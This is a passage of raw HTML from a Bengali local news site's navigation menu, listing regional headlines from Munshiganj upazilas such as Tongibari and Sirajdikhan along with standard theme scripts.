class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
